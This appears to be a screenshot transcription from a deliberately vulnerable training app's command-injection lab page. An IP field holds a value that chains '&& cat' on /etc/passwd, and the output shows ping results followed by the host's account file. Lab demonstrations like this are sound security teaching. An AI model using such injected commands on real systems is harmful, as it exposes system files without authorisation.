 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.083 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.105 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.058/0.077/0.105/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false